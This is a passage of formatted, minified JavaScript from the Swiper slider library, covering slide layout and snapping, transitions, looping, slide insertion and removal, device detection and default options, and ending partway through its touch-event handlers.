                        l[z] && (l[z].swiperSlideSize = T), u.push(T), t.centeredSlides ? (b = b + T / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), y % t.slidesPerGroup == 0 && p.push(b), c.push(b)) : (t.roundLengths && (b = Math.floor(b)), y % t.slidesPerGroup == 0 && p.push(b), c.push(b), b = b + T + g), e.virtualSize += T + g, w = T, y += 1
                    }
                }
                if (e.virtualSize = Math.max(e.virtualSize, i) + v, s && r && ("slide" === t.effect || "coverflow" === t.effect) && a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }), te.flexbox && !t.setWrapperSize || (e.isHorizontal() ? a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }) : a.css({
                        height: e.virtualSize + t.spaceBetween + "px"
                    })), 1 < t.slidesPerColumn && (e.virtualSize = (T + t.spaceBetween) * x, e.virtualSize = Math.ceil(e.virtualSize / t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }) : a.css({
                        height: e.virtualSize + t.spaceBetween + "px"
                    }), t.centeredSlides)) {
                    E = [];
                    for (var j = 0; j < p.length; j += 1) {
                        var U = p[j];
                        t.roundLengths && (U = Math.floor(U)), p[j] < e.virtualSize + p[0] && E.push(U)
                    }
                    p = E
                }
                if (!t.centeredSlides) {
                    E = [];
                    for (var K = 0; K < p.length; K += 1) {
                        var _ = p[K];
                        t.roundLengths && (_ = Math.floor(_)), p[K] <= e.virtualSize - i && E.push(_)
                    }
                    p = E, 1 < Math.floor(e.virtualSize - i) - Math.floor(p[p.length - 1]) && p.push(e.virtualSize - i)
                }
                if (0 === p.length && (p = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? s ? l.css({
                        marginLeft: g + "px"
                    }) : l.css({
                        marginRight: g + "px"
                    }) : l.css({
                        marginBottom: g + "px"
                    })), t.centerInsufficientSlides) {
                    var Z = 0;
                    if (u.forEach(function (e) {
                            Z += e + (t.spaceBetween ? t.spaceBetween : 0)
                        }), (Z -= t.spaceBetween) < i) {
                        var Q = (i - Z) / 2;
                        p.forEach(function (e, t) {
                            p[t] = e - Q
                        }), c.forEach(function (e, t) {
                            c[t] = e + Q
                        })
                    }
                }
                ee.extend(e, {
                    slides: l,
                    snapGrid: p,
                    slidesGrid: c,
                    slidesSizesGrid: u
                }), d !== o && e.emit("slidesLengthChange"), p.length !== f && (e.params.watchOverflow && e.checkOverflow(), e.emit("snapGridLengthChange")), c.length !== m && e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
            }
        },
        updateAutoHeight: function (e) {
            var t, a = this,
                i = [],
                s = 0;
            if ("number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed), "auto" !== a.params.slidesPerView && 1 < a.params.slidesPerView)
                for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                    var r = a.activeIndex + t;
                    if (r > a.slides.length) break;
                    i.push(a.slides.eq(r)[0])
                } else i.push(a.slides.eq(a.activeIndex)[0]);
            for (t = 0; t < i.length; t += 1)
                if (void 0 !== i[t]) {
                    var n = i[t].offsetHeight;
                    s = s < n ? n : s
                } s && a.$wrapperEl.css("height", s + "px")
        },
        updateSlidesOffset: function () {
            for (var e = this.slides, t = 0; t < e.length; t += 1) e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
        },
        updateSlidesProgress: function (e) {
            void 0 === e && (e = this && this.translate || 0);
            var t = this,
                a = t.params,
                i = t.slides,
                s = t.rtlTranslate;
            if (0 !== i.length) {
                void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                var r = -e;
                s && (r = e), i.removeClass(a.slideVisibleClass), t.visibleSlidesIndexes = [], t.visibleSlides = [];
                for (var n = 0; n < i.length; n += 1) {
                    var o = i[n],
                        l = (r + (a.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + a.spaceBetween);
                    if (a.watchSlidesVisibility) {
                        var d = -(r - o.swiperSlideOffset),
                            p = d + t.slidesSizesGrid[n];
                        (0 <= d && d < t.size || 0 < p && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(o), t.visibleSlidesIndexes.push(n), i.eq(n).addClass(a.slideVisibleClass))
                    }
                    o.progress = s ? -l : l
                }
                t.visibleSlides = L(t.visibleSlides)
            }
        },
        updateProgress: function (e) {
            void 0 === e && (e = this && this.translate || 0);
            var t = this,
                a = t.params,
                i = t.maxTranslate() - t.minTranslate(),
                s = t.progress,
                r = t.isBeginning,
                n = t.isEnd,
                o = r,
                l = n;
            0 === i ? n = r = !(s = 0) : (r = (s = (e - t.minTranslate()) / i) <= 0, n = 1 <= s), ee.extend(t, {
                progress: s,
                isBeginning: r,
                isEnd: n
            }), (a.watchSlidesProgress || a.watchSlidesVisibility) && t.updateSlidesProgress(e), r && !o && t.emit("reachBeginning toEdge"), n && !l && t.emit("reachEnd toEdge"), (o && !r || l && !n) && t.emit("fromEdge"), t.emit("progress", s)
        },
        updateSlidesClasses: function () {
            var e, t = this,
                a = t.slides,
                i = t.params,
                s = t.$wrapperEl,
                r = t.activeIndex,
                n = t.realIndex,
                o = t.virtual && i.virtual.enabled;
            a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = o ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
            var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
            i.loop && 0 === l.length && (l = a.eq(0)).addClass(i.slideNextClass);
            var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
            i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))
        },
        updateActiveIndex: function (e) {
            var t, a = this,
                i = a.rtlTranslate ? a.translate : -a.translate,
                s = a.slidesGrid,
                r = a.snapGrid,
                n = a.params,
                o = a.activeIndex,
                l = a.realIndex,
                d = a.snapIndex,
                p = e;
            if (void 0 === p) {
                for (var c = 0; c < s.length; c += 1) void 0 !== s[c + 1] ? i >= s[c] && i < s[c + 1] - (s[c + 1] - s[c]) / 2 ? p = c : i >= s[c] && i < s[c + 1] && (p = c + 1) : i >= s[c] && (p = c);
                n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
            }
            if ((t = 0 <= r.indexOf(i) ? r.indexOf(i) : Math.floor(p / n.slidesPerGroup)) >= r.length && (t = r.length - 1), p !== o) {
                var u = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                ee.extend(a, {
                    snapIndex: t,
                    realIndex: u,
                    previousIndex: o,
                    activeIndex: p
                }), a.emit("activeIndexChange"), a.emit("snapIndexChange"), l !== u && a.emit("realIndexChange"), a.emit("slideChange")
            } else t !== d && (a.snapIndex = t, a.emit("snapIndexChange"))
        },
        updateClickedSlide: function (e) {
            var t = this,
                a = t.params,
                i = L(e.target).closest("." + a.slideClass)[0],
                s = !1;
            if (i)
                for (var r = 0; r < t.slides.length; r += 1) t.slides[r] === i && (s = !0);
            if (!i || !s) return t.clickedSlide = void 0, void(t.clickedIndex = void 0);
            t.clickedSlide = i, t.virtual && t.params.virtual.enabled ? t.clickedIndex = parseInt(L(i).attr("data-swiper-slide-index"), 10) : t.clickedIndex = L(i).index(), a.slideToClickedSlide && void 0 !== t.clickedIndex && t.clickedIndex !== t.activeIndex && t.slideToClickedSlide()
        }
    };
    var p = {
        getTranslate: function (e) {
            void 0 === e && (e = this.isHorizontal() ? "x" : "y");
            var t = this.params,
                a = this.rtlTranslate,
                i = this.translate,
                s = this.$wrapperEl;
            if (t.virtualTranslate) return a ? -i : i;
            var r = ee.getTranslate(s[0], e);
            return a && (r = -r), r || 0
        },
        setTranslate: function (e, t) {
            var a = this,
                i = a.rtlTranslate,
                s = a.params,
                r = a.$wrapperEl,
                n = a.progress,
                o = 0,
                l = 0;
            a.isHorizontal() ? o = i ? -e : e : l = e, s.roundLengths && (o = Math.floor(o), l = Math.floor(l)), s.virtualTranslate || (te.transforms3d ? r.transform("translate3d(" + o + "px, " + l + "px, 0px)") : r.transform("translate(" + o + "px, " + l + "px)")), a.previousTranslate = a.translate, a.translate = a.isHorizontal() ? o : l;
            var d = a.maxTranslate() - a.minTranslate();
            (0 === d ? 0 : (e - a.minTranslate()) / d) !== n && a.updateProgress(e), a.emit("setTranslate", a.translate, t)
        },
        minTranslate: function () {
            return -this.snapGrid[0]
        },
        maxTranslate: function () {
            return -this.snapGrid[this.snapGrid.length - 1]
        }
    };
    var c = {
        setTransition: function (e, t) {
            this.$wrapperEl.transition(e), this.emit("setTransition", e, t)
        },
        transitionStart: function (e, t) {
            void 0 === e && (e = !0);
            var a = this,
                i = a.activeIndex,
                s = a.params,
                r = a.previousIndex;
            s.autoHeight && a.updateAutoHeight();
            var n = t;
            if (n || (n = r < i ? "next" : i < r ? "prev" : "reset"), a.emit("transitionStart"), e && i !== r) {
                if ("reset" === n) return void a.emit("slideResetTransitionStart");
                a.emit("slideChangeTransitionStart"), "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
            }
        },
        transitionEnd: function (e, t) {
            void 0 === e && (e = !0);
            var a = this,
                i = a.activeIndex,
                s = a.previousIndex;
            a.animating = !1, a.setTransition(0);
            var r = t;
            if (r || (r = s < i ? "next" : i < s ? "prev" : "reset"), a.emit("transitionEnd"), e && i !== s) {
                if ("reset" === r) return void a.emit("slideResetTransitionEnd");
                a.emit("slideChangeTransitionEnd"), "next" === r ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
            }
        }
    };
    var u = {
        slideTo: function (e, t, a, i) {
            void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === a && (a = !0);
            var s = this,
                r = e;
            r < 0 && (r = 0);
            var n = s.params,
                o = s.snapGrid,
                l = s.slidesGrid,
                d = s.previousIndex,
                p = s.activeIndex,
                c = s.rtlTranslate;
            if (s.animating && n.preventInteractionOnTransition) return !1;
            var u = Math.floor(r / n.slidesPerGroup);
            u >= o.length && (u = o.length - 1), (p || n.initialSlide || 0) === (d || 0) && a && s.emit("beforeSlideChangeStart");
            var h, v = -o[u];
            if (s.updateProgress(v), n.normalizeSlideIndex)
                for (var f = 0; f < l.length; f += 1) - Math.floor(100 * v) >= Math.floor(100 * l[f]) && (r = f);
            if (s.initialized && r !== p) {
                if (!s.allowSlideNext && v < s.translate && v < s.minTranslate()) return !1;
                if (!s.allowSlidePrev && v > s.translate && v > s.maxTranslate() && (p || 0) !== r) return !1
            }
            return h = p < r ? "next" : r < p ? "prev" : "reset", c && -v === s.translate || !c && v === s.translate ? (s.updateActiveIndex(r), n.autoHeight && s.updateAutoHeight(), s.updateSlidesClasses(), "slide" !== n.effect && s.setTranslate(v), "reset" !== h && (s.transitionStart(a, h), s.transitionEnd(a, h)), !1) : (0 !== t && te.transition ? (s.setTransition(t), s.setTranslate(v), s.updateActiveIndex(r), s.updateSlidesClasses(), s.emit("beforeTransitionStart", t, i), s.transitionStart(a, h), s.animating || (s.animating = !0, s.onSlideToWrapperTransitionEnd || (s.onSlideToWrapperTransitionEnd = function (e) {
                s && !s.destroyed && e.target === this && (s.$wrapperEl[0].removeEventListener("transitionend", s.onSlideToWrapperTransitionEnd), s.$wrapperEl[0].removeEventListener("webkitTransitionEnd", s.onSlideToWrapperTransitionEnd), s.onSlideToWrapperTransitionEnd = null, delete s.onSlideToWrapperTransitionEnd, s.transitionEnd(a, h))
            }), s.$wrapperEl[0].addEventListener("transitionend", s.onSlideToWrapperTransitionEnd), s.$wrapperEl[0].addEventListener("webkitTransitionEnd", s.onSlideToWrapperTransitionEnd))) : (s.setTransition(0), s.setTranslate(v), s.updateActiveIndex(r), s.updateSlidesClasses(), s.emit("beforeTransitionStart", t, i), s.transitionStart(a, h), s.transitionEnd(a, h)), !0)
        },
        slideToLoop: function (e, t, a, i) {
            void 0 === e && (e = 0), void 0 === t && (t = this.params.speed), void 0 === a && (a = !0);
            var s = e;
            return this.params.loop && (s += this.loopedSlides), this.slideTo(s, t, a, i)
        },
        slideNext: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.params,
                r = i.animating;
            return s.loop ? !r && (i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft, i.slideTo(i.activeIndex + s.slidesPerGroup, e, t, a)) : i.slideTo(i.activeIndex + s.slidesPerGroup, e, t, a)
        },
        slidePrev: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.params,
                r = i.animating,
                n = i.snapGrid,
                o = i.slidesGrid,
                l = i.rtlTranslate;
            if (s.loop) {
                if (r) return !1;
                i.loopFix(), i._clientLeft = i.$wrapperEl[0].clientLeft
            }

            function d(e) {
                return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
            }
            var p, c = d(l ? i.translate : -i.translate),
                u = n.map(function (e) {
                    return d(e)
                }),
                h = (o.map(function (e) {
                    return d(e)
                }), n[u.indexOf(c)], n[u.indexOf(c) - 1]);
            return void 0 !== h && (p = o.indexOf(h)) < 0 && (p = i.activeIndex - 1), i.slideTo(p, e, t, a)
        },
        slideReset: function (e, t, a) {
            return void 0 === e && (e = this.params.speed), void 0 === t && (t = !0), this.slideTo(this.activeIndex, e, t, a)
        },
        slideToClosest: function (e, t, a) {
            void 0 === e && (e = this.params.speed), void 0 === t && (t = !0);
            var i = this,
                s = i.activeIndex,
                r = Math.floor(s / i.params.slidesPerGroup);
            if (r < i.snapGrid.length - 1) {
                var n = i.rtlTranslate ? i.translate : -i.translate,
                    o = i.snapGrid[r];
                (i.snapGrid[r + 1] - o) / 2 < n - o && (s = i.params.slidesPerGroup)
            }
            return i.slideTo(s, e, t, a)
        },
        slideToClickedSlide: function () {
            var e, t = this,
                a = t.params,
                i = t.$wrapperEl,
                s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView,
                r = t.clickedIndex;
            if (a.loop) {
                if (t.animating) return;
                e = parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"), 10), a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(), r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(), ee.nextTick(function () {
                    t.slideTo(r)
                })) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(), r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(), ee.nextTick(function () {
                    t.slideTo(r)
                })) : t.slideTo(r)
            } else t.slideTo(r)
        }
    };
    var h = {
        loopCreate: function () {
            var i = this,
                e = i.params,
                t = i.$wrapperEl;
            t.children("." + e.slideClass + "." + e.slideDuplicateClass).remove();
            var s = t.children("." + e.slideClass);
            if (e.loopFillGroupWithBlank) {
                var a = e.slidesPerGroup - s.length % e.slidesPerGroup;
                if (a !== e.slidesPerGroup) {
                    for (var r = 0; r < a; r += 1) {
                        var n = L(f.createElement("div")).addClass(e.slideClass + " " + e.slideBlankClass);
                        t.append(n)
                    }
                    s = t.children("." + e.slideClass)
                }
            }
            "auto" !== e.slidesPerView || e.loopedSlides || (e.loopedSlides = s.length), i.loopedSlides = parseInt(e.loopedSlides || e.slidesPerView, 10), i.loopedSlides += e.loopAdditionalSlides, i.loopedSlides > s.length && (i.loopedSlides = s.length);
            var o = [],
                l = [];
            s.each(function (e, t) {
                var a = L(t);
                e < i.loopedSlides && l.push(t), e < s.length && e >= s.length - i.loopedSlides && o.push(t), a.attr("data-swiper-slide-index", e)
            });
            for (var d = 0; d < l.length; d += 1) t.append(L(l[d].cloneNode(!0)).addClass(e.slideDuplicateClass));
            for (var p = o.length - 1; 0 <= p; p -= 1) t.prepend(L(o[p].cloneNode(!0)).addClass(e.slideDuplicateClass))
        },
        loopFix: function () {
            var e, t = this,
                a = t.params,
                i = t.activeIndex,
                s = t.slides,
                r = t.loopedSlides,
                n = t.allowSlidePrev,
                o = t.allowSlideNext,
                l = t.snapGrid,
                d = t.rtlTranslate;
            t.allowSlidePrev = !0, t.allowSlideNext = !0;
            var p = -l[i] - t.getTranslate();
            i < r ? (e = s.length - 3 * r + i, e += r, t.slideTo(e, 0, !1, !0) && 0 !== p && t.setTranslate((d ? -t.translate : t.translate) - p)) : ("auto" === a.slidesPerView && 2 * r <= i || i >= s.length - r) && (e = -s.length + i + r, e += r, t.slideTo(e, 0, !1, !0) && 0 !== p && t.setTranslate((d ? -t.translate : t.translate) - p));
            t.allowSlidePrev = n, t.allowSlideNext = o
        },
        loopDestroy: function () {
            var e = this.$wrapperEl,
                t = this.params,
                a = this.slides;
            e.children("." + t.slideClass + "." + t.slideDuplicateClass + ",." + t.slideClass + "." + t.slideBlankClass).remove(), a.removeAttr("data-swiper-slide-index")
        }
    };
    var v = {
        setGrabCursor: function (e) {
            if (!(te.touch || !this.params.simulateTouch || this.params.watchOverflow && this.isLocked)) {
                var t = this.el;
                t.style.cursor = "move", t.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab", t.style.cursor = e ? "-moz-grabbin" : "-moz-grab", t.style.cursor = e ? "grabbing" : "grab"
            }
        },
        unsetGrabCursor: function () {
            te.touch || this.params.watchOverflow && this.isLocked || (this.el.style.cursor = "")
        }
    };
    var m = {
            appendSlide: function (e) {
                var t = this,
                    a = t.$wrapperEl,
                    i = t.params;
                if (i.loop && t.loopDestroy(), "object" == typeof e && "length" in e)
                    for (var s = 0; s < e.length; s += 1) e[s] && a.append(e[s]);
                else a.append(e);
                i.loop && t.loopCreate(), i.observer && te.observer || t.update()
            },
            prependSlide: function (e) {
                var t = this,
                    a = t.params,
                    i = t.$wrapperEl,
                    s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length" in e) {
                    for (var n = 0; n < e.length; n += 1) e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else i.prepend(e);
                a.loop && t.loopCreate(), a.observer && te.observer || t.update(), t.slideTo(r, 0, !1)
            },
            addSlide: function (e, t) {
                var a = this,
                    i = a.$wrapperEl,
                    s = a.params,
                    r = a.activeIndex;
                s.loop && (r -= a.loopedSlides, a.loopDestroy(), a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0) a.prependSlide(t);
                else if (n <= e) a.appendSlide(t);
                else {
                    for (var o = e < r ? r + 1 : r, l = [], d = n - 1; e <= d; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(), l.unshift(p)
                    }
                    if ("object" == typeof t && "length" in t) {
                        for (var c = 0; c < t.length; c += 1) t[c] && i.append(t[c]);
                        o = e < r ? r + t.length : r
                    } else i.append(t);
                    for (var u = 0; u < l.length; u += 1) i.append(l[u]);
                    s.loop && a.loopCreate(), s.observer && te.observer || a.update(), s.loop ? a.slideTo(o + a.loopedSlides, 0, !1) : a.slideTo(o, 0, !1)
                }
            },
            removeSlide: function (e) {
                var t = this,
                    a = t.params,
                    i = t.$wrapperEl,
                    s = t.activeIndex;
                a.loop && (s -= t.loopedSlides, t.loopDestroy(), t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length" in e) {
                    for (var o = 0; o < e.length; o += 1) r = e[o], t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else r = e, t.slides[r] && t.slides.eq(r).remove(), r < n && (n -= 1), n = Math.max(n, 0);
                a.loop && t.loopCreate(), a.observer && te.observer || t.update(), a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function () {
                for (var e = [], t = 0; t < this.slides.length; t += 1) e.push(t);
                this.removeSlide(e)
            }
        },
        g = function () {
            var e = J.navigator.userAgent,
                t = {
                    ios: !1,
                    android: !1,
                    androidChrome: !1,
                    desktop: !1,
                    windows: !1,
                    iphone: !1,
                    ipod: !1,
                    ipad: !1,
                    cordova: J.cordova || J.phonegap,
                    phonegap: J.cordova || J.phonegap
                },
                a = e.match(/(Windows Phone);?[\s\/]+([\d.]+)?/),
                i = e.match(/(Android);?[\s\/]+([\d.]+)?/),
                s = e.match(/(iPad).*OS\s([\d_]+)/),
                r = e.match(/(iPod)(.*OS\s([\d_]+))?/),
                n = !s && e.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
            if (a && (t.os = "windows", t.osVersion = a[2], t.windows = !0), i && !a && (t.os = "android", t.osVersion = i[2], t.android = !0, t.androidChrome = 0 <= e.toLowerCase().indexOf("chrome")), (s || n || r) && (t.os = "ios", t.ios = !0), n && !r && (t.osVersion = n[2].replace(/_/g, "."), t.iphone = !0), s && (t.osVersion = s[2].replace(/_/g, "."), t.ipad = !0), r && (t.osVersion = r[3] ? r[3].replace(/_/g, ".") : null, t.iphone = !0), t.ios && t.osVersion && 0 <= e.indexOf("Version/") && "10" === t.osVersion.split(".")[0] && (t.osVersion = e.toLowerCase().split("version/")[1].split(" ")[0]), t.desktop = !(t.os || t.android || t.webView), t.webView = (n || s || r) && e.match(/.*AppleWebKit(?!.*Safari)/i), t.os && "ios" === t.os) {
                var o = t.osVersion.split("."),
                    l = f.querySelector('meta[name="viewport"]');
                t.minimalUi = !t.webView && (r || n) && (1 * o[0] == 7 ? 1 <= 1 * o[1] : 7 < 1 * o[0]) && l && 0 <= l.getAttribute("content").indexOf("minimal-ui")
            }
            return t.pixelRatio = J.devicePixelRatio || 1, t
        }();

    function b() {
        var e = this,
            t = e.params,
            a = e.el;
        if (!a || 0 !== a.offsetWidth) {
            t.breakpoints && e.setBreakpoint();
            var i = e.allowSlideNext,
                s = e.allowSlidePrev,
                r = e.snapGrid;
            if (e.allowSlideNext = !0, e.allowSlidePrev = !0, e.updateSize(), e.updateSlides(), t.freeMode) {
                var n = Math.min(Math.max(e.translate, e.maxTranslate()), e.minTranslate());
                e.setTranslate(n), e.updateActiveIndex(), e.updateSlidesClasses(), t.autoHeight && e.updateAutoHeight()
            } else e.updateSlidesClasses(), ("auto" === t.slidesPerView || 1 < t.slidesPerView) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0);
            e.allowSlidePrev = s, e.allowSlideNext = i, e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
        }
    }
    var w = {
            init: !0,
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            preventInteractionOnTransition: !1,
            edgeSwipeDetection: !1,
            edgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            breakpoints: void 0,
            breakpointsInverse: !1,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            normalizeSlideIndex: !0,
            centerInsufficientSlides: !1,
            watchOverflow: !1,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            allowTouchMove: !0,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchStartPreventDefault: !0,
            touchStartForcePreventDefault: !1,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            resistance: !0,
            resistanceRatio: .85,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            loopFillGroupWithBlank: !1,
            allowSlidePrev: !0,
            allowSlideNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            noSwipingSelector: null,
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideBlankClass: "swiper-slide-invisible-blank",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            runCallbacksOnInit: !0
        },
        y = {
            update: d,
            translate: p,
            transition: c,
            slide: u,
            loop: h,
            grabCursor: v,
            manipulation: m,
            events: {
                attachEvents: function () {
                    var e = this,
                        t = e.params,
                        a = e.touchEvents,
                        i = e.el,
                        s = e.wrapperEl;
                    e.onTouchStart = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches;
                        if (!t.animating || !i.preventInteractionOnTransition) {
                            var r = e;
                            if (r.originalEvent && (r = r.originalEvent), a.isTouchEvent = "touchstart" === r.type, (a.isTouchEvent || !("which" in r) || 3 !== r.which) && !(!a.isTouchEvent && "button" in r && 0 < r.button || a.isTouched && a.isMoved))
                                if (i.noSwiping && L(r.target).closest(i.noSwipingSelector ? i.noSwipingSelector : "." + i.noSwipingClass)[0]) t.allowClick = !0;
                                else if (!i.swipeHandler || L(r).closest(i.swipeHandler)[0]) {
                                s.currentX = "touchstart" === r.type ? r.targetTouches[0].pageX : r.pageX, s.currentY = "touchstart" === r.type ? r.targetTouches[0].pageY : r.pageY;
                                var n = s.currentX,
                                    o = s.currentY,
                                    l = i.edgeSwipeDetection || i.iOSEdgeSwipeDetection,
                                    d = i.edgeSwipeThreshold || i.iOSEdgeSwipeThreshold;
                                if (!l || !(n <= d || n >= J.screen.width - d)) {
                                    if (ee.extend(a, {
                                            isTouched: !0,
                                            isMoved: !1,
                                            allowTouchCallbacks: !0,
                                            isScrolling: void 0,
                                            startMoving: void 0
                                        }), s.startX = n, s.startY = o, a.touchStartTime = ee.now(), t.allowClick = !0, t.updateSize(), t.swipeDirection = void 0, 0 < i.threshold && (a.allowThresholdMove = !1), "touchstart" !== r.type) {
                                        var p = !0;
                                        L(r.target).is(a.formElements) && (p = !1), f.activeElement && L(f.activeElement).is(a.formElements) && f.activeElement !== r.target && f.activeElement.blur();
                                        var c = p && t.allowTouchMove && i.touchStartPreventDefault;
                                        (i.touchStartForcePreventDefault || c) && r.preventDefault()
                                    }
                                    t.emit("touchStart", r)
                                }
                            }
                        }
                    }.bind(e), e.onTouchMove = function (e) {
                        var t = this,
                            a = t.touchEventsData,
                            i = t.params,
                            s = t.touches,
                            r = t.rtlTranslate,
                            n = e;
                        if (n.originalEvent && (n = n.originalEvent), a.isTouched) {
                            if (!a.isTouchEvent || "mousemove" !== n.type) {
                                var o = "touchmove" === n.type ? n.targetTouches[0].pageX : n.pageX,
                                    l = "touchmove" === n.type ? n.targetTouches[0].pageY : n.pageY;
                                if (n.preventedByNestedSwiper) return s.startX = o, void(s.startY = l);
                                if (!t.allowTouchMove) return t.allowClick = !1, void(a.isTouched && (ee.extend(s, {
                                    startX: o,
                                    startY: l,
                                    currentX: o,
                                    currentY: l
                                }), a.touchStartTime = ee.now()));
                                if (a.isTouchEvent && i.touchReleaseOnEdges && !i.loop)
                                    if (t.isVertical()) {
                                        if (l < s.startY && t.translate <= t.maxTranslate() || l > s.startY && t.translate >= t.minTranslate()) return a.isTouched = !1, void(a.isMoved = !1)
                                    } else if (o < s.startX && t.translate <= t.maxTranslate() || o > s.startX && t.translate >= t.minTranslate()) return;
                                if (a.isTouchEvent && f.activeElement && n.target === f.activeElement && L(n.target).is(a.formElements)) return a.isMoved = !0, void(t.allowClick = !1);
                                if (a.allowTouchCallbacks && t.emit("touchMove", n), !(n.targetTouches && 1 < n.targetTouches.length)) {
                                    s.currentX = o, s.currentY = l;
